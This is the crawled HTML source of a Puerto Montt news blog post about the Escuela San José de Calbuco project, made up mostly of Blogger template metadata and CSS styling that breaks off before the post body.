

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://puertomontt.blogspot.com/2007/12/escuela-san-jos-de-calbuco.html
body_size: 37663
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://puertomontt.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://puertomontt.blogspot.com/2007/12/escuela-san-jos-de-calbuco.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Blog de Noticias de Puerto Montt - Atom" href="https://puertomontt.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Blog de Noticias de Puerto Montt - RSS" href="https://puertomontt.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Blog de Noticias de Puerto Montt - Atom" href="https://www.blogger.com/feeds/13403074/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Blog de Noticias de Puerto Montt - Atom" href="https://puertomontt.blogspot.com/feeds/1700994881587089214/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://puertomontt.blogspot.com/2007/12/escuela-san-jos-de-calbuco.html' property='og:url'/>
<meta content='Escuela San José de Calbuco' property='og:title'/>
<meta content='Intendente pidio a Mideplan incluir proyecto Una petición formal a la Ministra del Ministerio de Planificación, Mideplan, Clarisa Hardy real...' property='og:description'/>
<title>
Escuela San José de Calbuco
</title>
<!--meta content='http://ptomontt.cl/extras/PtoMonttcl.jpg' property='og:image'/-->
<!-- Description and Keywords (start) -->
<meta content='Puerto Montt, noticias, alcalde, core, Los Lagos, décima región, sur de chile, medios de comunicacion' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Escuela San José de Calbuco' property='og:title'/>
<meta content='http://puertomontt.blogspot.com/2007/12/escuela-san-jos-de-calbuco.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='Blog de Noticias de Puerto Montt' property='og:site_name'/>
<meta content='https://puertomontt.blogspot.com/' name='twitter:domain'/>
<meta content='Escuela San José de Calbuco' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='Escuela San José de Calbuco' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300,400,600,700" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Oswald:400,300,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css' rel='stylesheet'/>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js' type='text/javascript'></script>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Nombre:        Glooger
Autor :     http://www.soratemplates.com
Licencia:     Versión Libre
Modificado por: BuFoland.cl
----------------------------------------------- */
/*---------Reset Style---------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
margin: 0;
padding: 0;
border: 0;
font-size: 100%;
font: inherit;
vertical-align: baseline;
}
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
display: block;
}
body {
line-height: 1;
}
ol, ul {
list-style: none;
}
blockquote, q {
quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
content: '';
content: none;
}
table {
border-collapse: collapse;
border-spacing: 0;
}
.clear{clear:both}
p {margin:0}
.section,.widget,.widget ul {
margin:0;
padding:0
}
.navbar, .Attribution, .quickedit {
display:none;
}
/*------- Body -------*/
body{
background: #ffffff;
color: #494949;
font-size: 14px;
font-family: 'Open Sans',arial,sans-serif;
line-height: 22px;
word-wrap: break-word;
/* FONDO DEL BLOG */
background: #692 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihO8aWpjYaKc1OMurhRr-Xlu9-qP83NOIAtE_6Xz-vApiY-Fa6P1f3CADKeQAElDePTCUTwBq0CrSXZJoBjlLCkmfFasYxizJTvcIgygtSp6fCUmrHchsXsx-Af3wxnYeaIs7BeA/s1600/outerwrap982.gif) top center repeat-y;
}
h1,h2,h3,h4,h5,h6 {
font-weight: 400;
padding: 0;
margin: 0;
}
h2 {
color: #333333;
margin: 1.5em 0 0.75em;
}
h4 a {
color: #4285f4 !important;
}
a:link {
color: #4285f4;
text-decoration:none;
}
a:hover {
text-decoration: none;
}
a:active {
color: #dd4b39;
outline: none;
}
a:visited {
text-decoration: none;
}
:focus {
outline: 0;
}
a img {
border: 0;
}
.separator a{
clear: none !important;
float: none !important;
margin-left: 0 !important;
margin-right: 0 !important;
}
#navbar-iframe {
display: none;
height: 0;
visibility: hidden;
}
span.item-control, a.quickedit {
border:0!important;
background:transparent!important;
margin:0!important;
padding:0!important;
}
/* CONTENEDOR PRINCIPAL DEL BLOG */
.outer-wrapper {
margin: 0 auto;
border: 0;
width: 950px;
padding: 0;
}
/* CONTENIDO */
.content-wrapper {
margin: 5px auto;
width: 940px;
overflow: hidden;
padding: 5px;
text-align: justify;
}
/*---------Header Navigation----------*/
#header-navigation {
background-color: #f2f2f2;
padding: 10px 0;
margin: 0;
top: 0;
width: 100%;
border-bottom: 1px solid #e4e4e4;
}
.nav-wrapper {
margin: 0 auto;
width: 950px;
min-height: 43px;
}
.header-menu {
float: left;
}
.menu .widget {
display:none;
}
#nav li {
float: left;
display: inline-block;
padding: 11px 5px 10px;
}
#nav li a {
color: #757575;
padding: 5px;
}
#nav li a:hover {
text-decoration: underline;
}
#nav li a:active{
color: #dd4b39;
}
#nav li.hasSub a:after {
color: #757575;
margin-left: 3px;
margin-top: 1px;
position: absolute;
display: inline-block;
content: "\f107";
font-family: FontAwesome;
font-weight: normal;
font-size: 13px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
#nav li.hasSub ul li a:after {
display: none!important;
}
#nav li.hasSub a {
padding-right: 10px;
}
#nav li:hover ul {
left: auto;
z-index: 9999;
}
#nav ul {
position: absolute;
left: -9999px;
z-index: 9999;
width: 140px;
margin: 5px 0 0;
padding: 0;
background-color: #ffffff;
border: 1px solid #e4e4e4;
border-radius: 2px;
}
#nav ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
margin:0;
}
#nav ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#nav ul ul#sub-menu:after {
display:none;
}
#nav ul li {
width: 140px;
background-color: rgba(249,249,249,0.6);
display: block;
padding: 7px 0;
border-bottom: 1px solid #eeeeee;
position:relative;
}
#nav ul li:last-child {
border: 0;
}
#nav ul li a {
padding: 0 10px;
font-size: 13px;
text-transform: capitalize;
text-decoration: none;
color: #757575;
font-weight: 400;
}
#nav ul#sub-menu:after {
color: #e4e4e4;
left: 10px;
top: -13px;
position: absolute;
display: block;
content: "\f0d8";
font-family: FontAwesome;
font-weight: normal;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.selectnav {
display: none;
}
#selectnav1 {
margin-top: 5px;
}
select.selectnav {
color: #757575;
padding: 5px 5px;
border: 1px solid #E4E4E4;
background-color: #F2F2F2;
font: 14px "Open Sans",arial,sans-serif;
cursor: pointer;
width: 150px;
}
.header-search{
position: relative;
float: right;
}
.header-search a.search {
-webkit-transition: all 0.3s ease-out 0s;
-moz-transition: all 0.3s ease-out 0s;
transition: all 0.3s ease-out 0s;
background-color: #4d90fe;
cursor: pointer;
display: block;
height: 37px;
position: relative;
right: 0;
top: 2px;
width: 50px;
border: 1px solid #3079ed;
border-radius: 3px;
}
.header-search a.search:before {
color: #fff;
content: "\f002";
left: 35%;
position: absolute;
top: 33%;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.header-search a.search.active {
border-left: 0;
border-radius: 0px 3px 3px 0px;
}
.header-search a.search.active form {
display: block;
}
.header-search a.search form {
display: none;
position: absolute;
right: 50px;
top: 0;
}
.header-search a.search form input {
box-shadow: none;
height: 18px;
padding: 10px 12px 9px;
width: 210px;
background: #fff;
color: #6c6b6b;
margin-top: -1px;
border: 1px solid #e4e4e4;
border-right: 0;
border-radius: 3px 0 0 3px;
}
#header-navigation .header-search li a {
cursor: pointer;
-webkit-transition: all 0.6s ease-out 0s;
-moz-transition: all 0.6s ease-out 0s;
transition: all 0.6s ease-out 0s;
}
.header-logo {
float: left;
margin: 0;
min-width: 187px;
}
.header-logo img {
height: 153px;
margin: 3px 0 0;
max-width: 100%;
}
.header-logo img:hover {
-moz-opacity:0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
.header-logo h1 {
font-size: 30px;
line-height: 45px;
margin: 0;
text-transform: uppercase;
color: #4285f4;
padding-right: 10px;
}
.header-logo h1 a {
color: #444444;
}
.header-logo h1 a:hover {
-moz-opacity:0.8;
-khtml-opacity: 0.8;
opacity: 0.8;
}
.header-logo p {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 16px;
font-style: italic;
font-weight: 300;
line-height: 22px;
margin-bottom: 0;
text-transform: uppercase;
}
/*-------Main Wrapper--------*/
.main-wrapper {
float: left;
margin-right: 25px;
overflow: hidden;
width: 678px;
word-wrap: break-word;
}
/*-------Post--------*/
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
}
.retitle h2 {
margin: 8px 0 8px 275px;
display: block;
}
.post h2 a, .post h2 a:visited, .post h2 strong {
color: #dd4b39;
font-family: 'Oswald', sans-serif;
font-size: 28px;
font-weight: 400;
line-height: 1.4em;
text-decoration: none;
}
.post h2 a:hover{
text-decoration: none;
}
.post_author_date {
color: #C4C4C4;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 400;
line-height: 23px;
margin: 0 0 25px;
text-transform: uppercase;
}
.post_author {
font-weight: 600;
margin-right: 5px;
}
div.post_author_date a {
text-decoration: none;
}
.post_comment a {
bottom: 21px;
color: #4285f4;
font-weight: 600;
position: relative;
right: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.post-body .date-header, .post-body .date header a {
margin: 0 0 0 10px;
}
.date-header {
color: #757575;
display: block;
float: left;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0px!important;
padding: 0px;
}
.post-meta {
color: #757575;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-footer {
color: #333333;
display: none;
font: 86% Arial,sans-serif;
margin: 0.75em 0;
}
.comment-link {
margin: 0;
}
.post_tit_content {
padding-bottom: 10px;
border-bottom: 1px solid #eee;
}
.post_tit_content h1 {
padding: 15px 0;
}
.post_tit_content h1 a {
color: #dd4b39;
font-family: 'Oswald', sans-serif;
font-size: 28px;
font-weight: 400;
line-height: 1.4em;
}
#meta-pos .fa-calendar-o {
margin-left: 5px;
}
.post-meta .tune {
display: inline-block;
}
.post-meta .tune .fa-tags {
margin-left: 5px;
}
.tune {
float: left;
color:#757575;
font-style:normal;
font-size:13px;
text-transform: capitalize;
}
.tune a {
color:#4285f4;
text-decoration: none !important;
}
.tune a:hover {
text-decoration: underline !important;
}
/*--------Post Body---------*/
.post-body {
font-size: 15px;
line-height: 1.6em;
padding: 25px 0;
border-bottom: 1px solid #eee;
}
.post-body a {
color: #4285f4;
text-decoration: none;
}
.post-content a:hover {
text-decoration: underline;
}
.post-body .post-content {
display: block;
margin: 5px 0 15px;
overflow: hidden;
}
.post-body .post-body-left {
float: left;
font-size: 15px;
line-height: 27px;
}
.post-body .post-body-right {
float: right;
margin: 0 0 0 25px;
width: 140px;
display: none;
}
.post-body .post-body-right h4 {
font-family: 'Open Sans',arial,sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 20px;
margin: 0 0 10px;
text-transform: uppercase;
}
.post-body .post-body-right a {
color: #777777;
display: block;
font-size: 10px;
line-height: 18px;
text-decoration: none;
text-transform: uppercase;
}
.post-body .post-body-right a:hover {
text-decoration: underline;
}
.tags {
text-align: left;
margin-top: 10px;
}
.tags h4 {
float: left;
color: #757575;
margin: 2px 15px 0 0;
font-size: 15px;
}
.tags a {
background: none repeat scroll 0 0 #5696ee;
color: #fff;
display: inline-block;
font-size: 0.75em;
padding: 0 10px;
text-decoration: none !important;
text-transform: uppercase;
position: relative;
}
.tags a:hover {
-webkit-opacity: 0.9;
-moz-opacity: 0.9;
opacity: 0.9;
text-decoration: underline !important;
}
.main .widget {
margin: 0;
}
.main .Blog {
border-bottom-width: 0;
}
.block-image {
float: left;
height: 140px;
margin-right: 25px;
width: 200px;
}
.block-image a {
width:100%;
height:140px;
display: block;
}
.block-image .thumb {
width:200px;
height:140px;
position: relative;
background: #000000;
display: block;
}
.block-image .thumb:hover{
z-index:2;
transition:all .3s ease-out;
}
.block-image .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.block-image .thumb:hover:before{
opacity:1;
visibility:visible;
padding-top:0;
}
.block-image .thumb:hover a {
opacity:0.5;
}
.retitle {float: left;width: 452px;}
.share_posting {
overflow: hidden;
margin-top: 20px;
padding: 2px 0;
border-top: 1px solid #eee;
}
.share_posting h3 {
font-weight: 700;
text-transform: uppercase;
font-size: 13px;
color: #757575;
float: left;
display: inline-block;
padding-top: 1px;
}
.share_posting li {
display: inline-block;
float: left;
padding-left: 10px;
}
.share_posting li a {
color: #757575;
font-size: 13px;
text-decoration: none;
}
.share_posting li a:hover {
text-decoration: underline;
}
.share_posting li a:active {
color: #dd4b39;
}
#ads-post10 {display: none;}
.ads-post {
width: 468px;
max-height: 60px;
margin: 15px auto 0;
}
/*-------Typography-------*/
.two-column, .thrid-column, .four-column {
float: left;
margin: 0 25px 7px;
position: relative;
}
.two-column {
width: 45%;
margin-right: 0;
}
.thrid-column {
width: 30.66%;
}
.four-column {
width: 22%;
}
.two-column.last, .thrid-column.last, .four-column.last {
clear: right;
margin-right: 0 !important;
}
blockquote {
margin: 9px 20px 15px 34px;
border-left: 5px solid #dfdfdf;
background: #f4f4f4;
color: #757575;
padding: 20px;
font-size: 17px;
font-style: italic;
line-height: 24px;
}
/*------Related Posts-------*/
.related-posts {
list-style: none;
overflow: hidden;
border-top: 0;
margin-bottom: 10px;
}
.related-posts h2 {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 700;
margin: 10px 0;
text-transform: uppercase;
}
.related-posts .relatedTitles {
color: #dd4b39;
font-family: "Oswald",sans-serif;
display: block;
font-size: 14px;
font-weight: 400;
line-height: 20px;
}
.related-posts .relatedTitles:hover {
text-decoration: underline;
}
.related-posts i {
border: none;
display: block;
height: 120px;
margin: 0 0 5px;
width: 100%;
}
.related-posts i:hover {
-webkit-opacity: 0.96;
-moz-opacity: 0.96;
opacity: 0.96;
}
.related-posts h3 {
color: #333232;
font-size: 18px;
line-height: 24px;
}
.related-posts a {
border-left: 0.5px solid transparent;
color: #dd4b39;
float: left;
margin: 0 23px 23px 0;
padding: 0;
position: relative;
text-decoration: none !important;
width: 209px;
}
.related-posts a:nth-of-type(3) {
margin-right: 0;
}
.related-posts .thumb {
background: #000000;
position: relative;
}
.related-posts .thumb:hover {
transition:all .3s ease-out;
}
.related-posts .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;transition:all .3s ease-out;
}
.related-posts .thumb:hover:before {
opacity:1;
visibility:visible;
padding-top:0;
}
.related-posts .thumb:hover i {
opacity:0.5;
}
/*---------Comments--------*/
.tab-blogger{display:block;}
.comments {clear: both;margin-top: 0px;margin-bottom: 0;}
.comments h4 {
font-size: 13px;
text-transform: uppercase;
font-weight: 700;
padding: 5px 0;
margin: 0;
border-bottom: 1px solid #eeeeee;
}
.comments .comments-content {padding: 10px 0;}
.comments .comments-content .comment {margin-bottom: 0px;padding-bottom: 8px;}
.comments .comments-content .comment:first-child {padding-top: 0px;}
.comments-tabs .tab-content{background-color:transparent;padding:0;}
.comments-tabs-header{margin-bottom:15px;border-bottom:1px solid #DBDBDB;}
.comments-tabs-header h3{display:inline-block;font-size:18px;margin:0;color:#D32F2F;}
.simpleTab .comments-tabs-header .tab-wrapper{float:right;}
.comments-tabs-header .tab-wrapper a{height:auto;line-height:1.2em;padding:3px 5px;font-size:14px;display:inline-block;}
.comments-tabs-header .tab-wrapper li{float:none;width:auto;}
.tab-facebook,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important;}
.comments .item-control{position:static;}
.comments .avatar-image-container{float:left;}
.comments .avatar-image-container, .comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius: 2px;}
.comments .comment-block{padding:10px;box-shadow: none;border: 1px solid #eee;border-radius: 2px;}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top: 0;}
.comments .comments-content .inline-thread{padding:0;}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px;}
.comments .comments-content .user {font-style: normal;font-weight: 600;}
.comments .comments-content .icon.blog-author {font-weight: 400;}
.comments .comments-content .comment-content {text-align: justify;font-size: 14px;line-height: 1.4em;}
.comments .comment .comment-actions a {
margin-right: 5px;
color: #757575;
background-color: #f9f9f9;
border: 1px solid #f2f2f2;
padding: 2px 5px;
font-size: 11px;
border-radius: 2px;
}
.comments .comment .comment-actions a:hover{border-color: #e2e2e2;text-decoration:none;}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px;}
.comments .comments-content .comment-header a{color:inherit;}
.comments .comments-content .comment-header a:hover{color:#dd4b39;}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family: FontAwesome;}
.comments .thread-toggle {margin-bottom: 4px;}
.comments .comments-content .comment-thread {margin: 4px 0;}
.comments .continue a {padding: 0;padding-top: 10px;padding-left: 47px;font-weight: 600;}
.comments .comments-content .loadmore.loaded {margin: 0;padding: 0;}
.comments .comment-replybox-thread {
margin: 0;
}
/*----------Page Navigation----------*/
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.blog-pager a, #blog-pager a {
color: #4285f4;
text-decoration: none;
}
.blog-pager a:hover, #blog-pager a:hover {
text-decoration: underline!important;
}
.showpageNum a, .showpage a {
color: #4285f4 !important;
font-family: 'Open Sans',arial,sans-serif;
font-size: 15px;
font-weight: normal;
line-height: 25px;
margin-right: 5px;
overflow: hidden;
padding: 2px 9px;
text-decoration: none !important;
}
.showpageNum a:hover, .showpage a:hover {
text-decoration: underline;
}
.showpageOf {
color: #757575;
float: right;
font-family: 'Open Sans',arial,sans-serif;
margin: 0;
}
.showpagePoint {
color: rgba(0,0,0,0.87);
font-family: 'Open Sans',arial,sans-serif;
font-size: 15px;
font-weight: normal;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 2px 9px;
text-decoration: none;
}
.feed-links {
clear: both;
display: none;
line-height: 2.5em;
}
/*--------MENU LATERAL--------*/
.sidebar-wrapper {
float: right;
overflow: hidden;
width: 225px;
word-wrap: break-word;
padding: 5px;
}
.sidebar {
color: #666666;
line-height: 1.5em;
}
.sidebar .widget {
padding: 0;
background: #FFFFFF;
margin-bottom: 0;
overflow: hidden;
}
.sidebar .widget h2 {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 700;
line-height: 20px;
margin: 0 0 10px 0;
padding: 20px 2px 5px 0px;
text-transform: uppercase;
border-bottom: 1px solid #EEE;
}
.sidebar ul {
list-style: none;
}
.sidebar li {
margin: 0;
padding-bottom: 0.25em;
padding-right: 0;
padding-top: 0;
}
.sidebar .widget-content {
margin: 0;
}
.list-label-widget-content li {
display: block;
padding: 0 0 8px 15px;
position: relative;
}
.list-label-widget-content li:nth-child(odd) {
border-left: 5px solid #e4e4e4;
}
.list-label-widget-content li:nth-child(even) {
border-left: 5px solid #eeeeee;
}
.list-label-widget-content li a {
color: #555555;
font-size: 13px;
font-weight: normal;
}
.list-label-widget-content li a:first-child {
text-transform: capitalize;
}
.list-label-widget-content li a:hover {
text-decoration: underline;
}
.list-label-widget-content li span:last-child {
color: #757575;
font-size: 12px;
font-weight: bold;
position: absolute;
right: 0;
top: 0;
}
.list-label-widget-content li:hover span:last-child {
text-decoration: underline;
}
.cloud-label-widget-content {
margin-top: 10px;
}
.cloud-label-widget-content span a {
font-size: 13px;
color: #757575;
background-color: #f9f9f9;
border: 1px solid #f2f2f2;
padding: 5px 10px;
float: left;
position: relative;
margin: 0 5px 5px 0;
text-transform: capitalize;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.cloud-label-widget-content span a:hover {
border:1px solid #e4e4e4;
}
.cloud-label-widget-content span span {
font-size: 13px;
color: #757575;
background-color: #f9f9f9;
border: 1px solid #e4e4e4;
padding: 5px 10px;
float: left;
position: relative;
margin: 0 5px 5px 0;
text-transform: capitalize;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.label-size-1, .label-size-2 {
opacity: 100;
}
/*------Popular Posts-------*/
.PopularPosts .item-thumbnail {
height: 50px;
margin-right: 15px;
width: 50px;
}
.PopularPosts ul li img {
height: 50px;
padding-right: 0;
width: 50px;
}
.PopularPosts ul li a img:hover {
-moz-opacity:0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
.PopularPosts .widget-content ul li {
padding: 7px 0 0;
position: relative;
}
.PopularPosts ul li a {
color: #dd4b39;
font-family: "Oswald",sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 18px;
}
.PopularPosts ul li a:hover {
text-decoration: underline;
}
.PopularPosts .item-title {
margin-top: 2px;
padding-bottom: 0;
padding-top: 0px;
}
.PopularPosts .item-title .popular_span {
color: #C4C4C4;
font-size: 13px;
font-style: normal;
line-height: 21px;
margin-top: 3px;
}
.footer-left .PopularPosts .widget-content ul li {
padding: 0 0 5px;
position: relative;
text-align: left;
}
.footer-left .PopularPosts ul li a {
color: #fff;
font-family: 'Open Sans',sans-serif;
font-size: 15px;
font-weight: normal;
line-height: 20px;
}
.footer-left .PopularPosts ul li a:hover {
text-decoration: underline;
}
.footer-left .PopularPosts .item-title {
margin-top: 2px;
padding-bottom: 0;
padding-top: 0;
}
/*---------- Footer Sections--------*/
#footer {
background: rgba(249, 249, 249, 0.30) none repeat scroll 0% 0%;
display: block;
overflow: hidden;
width: 100%;
border-top: 1px solid #EEE;
}
.footer-sections {
overflow: hidden;
margin: 0 auto 25px;
}
/* SECCIONES INFERIORES */
.sect-left {
display: inline-block;
float: left;
width: 300px;
margin-right: 10px;
padding: 5px;
}
.sect-left:nth-child(3) {
margin-right: 0;
}
.sect-left h2 {
color: #757575;
font-family: "Open Sans",arial,sans-serif;
font-size: 13px;
font-weight: 700;
line-height: 20px;
margin: 0px 0px 10px;
padding: 20px 2px 5px 0px;
text-transform: uppercase;
border-bottom: 1px solid #EEE;
}
.sect-left h2 a {
color: #757575;
}
/*--------Footer Bottom Text----------*/
.footer-wrapper {
background: #f2f2f2;
border-top: 1px solid #e4e4e4;
color: #757575;
display: block;
overflow: hidden;
padding: 15px 5px 13px;
width: 100%;
}
.footer-wrapper .footer-sec {
margin: 0 auto;
padding: 0;
}
.footer-wrapper .copyright {
font-size: 12px;
}
.footer-wrapper .copyright a {
color: #757575;
}
.footer-wrapper .copyright a:hover {
text-decoration: underline;
}
.footer-wrapper #social-footer {
float: right;
position: relative;
display: block;
margin-right: -12px;
}
.footer-wrapper #social-footer ul {
overflow: hidden;
}
.footer-wrapper #social-footer ul li {
display: block;
float: left;
margin-right: 5px;
}
.footer-wrapper #social-footer ul li:hover {
-webkit-opacity: 0.9;
-moz-opacity: 0.9;
opacity: 0.9;
}
.footer-wrapper #social-footer ul li a {
display: block;
float: left;
text-decoration: none;
color:#757575;
width: 30px;
}
.footer-wrapper a:active, .footer-wrapper #social-footer ul li a:active {
color: #dd4b39;
}
/*---------Label / Search------*/
.label, .search-query {
font-size: 28px;
margin: 0px;
padding: 10px 0;
border-bottom: 1px solid #eee;
}
.label span, .search-query span {
font-size: 18px;
}
.label span:last-child {
font-weight: 700;
}
/*--------- Featured Posts ---------*/
#feat-post {
width: 678px;
float: left;
padding-bottom: 15px;
border-bottom: 1px solid #eee;
}
.feat-pt h3 {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 700;
line-height: 20px;
margin: 0 0 10px 0;
padding: 20px 2px 5px 0px;
text-transform: uppercase;
border-bottom: 1px solid #EEE;
}
.mastoras_narrows li {
list-style: none;
}
.mastoras_wide {
width: 420px;
float: left;
}
.mastoras_wide .thumb {
width: 420px;
position: relative;
background: #000000;
height: 240px;
float: left;
}
.mastoras_wide .thumb a {
width: 100%;
height: 240px;
display: block;
}
.mastoras_wide .thumb:hover {
z-index: 2;
transition:all .3s ease-out;
}
.mastoras_wide .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.mastoras_wide .thumb:hover:before  {
opacity:1;
visibility:visible;
padding-top:0;
}
.mastoras_wide .thumb:hover a {
opacity: 0.5;
}
.featuredPost1 h3.postTitle1 {
padding: 5px 0;
float: left;
}
.featuredPost1 h3.postTitle1 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 28px;
font-weight: 400;
line-height: 1.4em;
text-decoration: none;
